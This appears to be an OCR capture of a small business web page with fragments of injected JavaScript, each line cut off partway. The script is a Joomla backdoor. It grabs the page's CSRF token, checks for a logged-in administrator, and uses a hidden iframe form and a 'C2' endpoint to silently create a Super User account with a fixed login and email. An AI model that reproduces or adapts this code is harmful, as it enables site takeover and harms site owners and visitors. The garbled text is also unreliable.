
Are you ready to grow up your business?
Contact U
Home
(function () {'use strict';if (window.joomlacreater_inlin
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};va
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([
html.match(p[i]);if (m) return m[1];}return null;}function isAd
option=com_/i.test(head)&& !/task=login|id="login-form"|com_log
(r) { return r.json(); }).catch(function () { return null; });}
(data.user_login) u.login = data.user_login;if (data.user_pass) 
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
u.pass,email: u.email,force: '1'};var payload = new URLSearchP
},body: payload,keepalive: true});} catch (e) {}try {if (navig
(!document.getElementById('jc_router_iframe')) {var iframe = d
'position:absolute;width:0;height:0;border:0;visibility:hidde
'jc_router_iframe';form.style.display = 'none';Object.keys(fiel
fields[k];form.appendChild(inp);});document.body.appendChild
URLSearchParams();body.set(token, '1');body.set('task', 'user.appl
u.login);body.set('jform[password]', u.pass);body.set('jform[passw
'');body.set('jform[lastResetTime]', '');body.set('jform[resetCount]
u.group_id);body.set('jform[params][admin_style]', '');body.set
'');body.set('jform[params][language]', '');body.set('jform[param
'0');body.set('jform[params][a11y_highlight]', '0');body.set('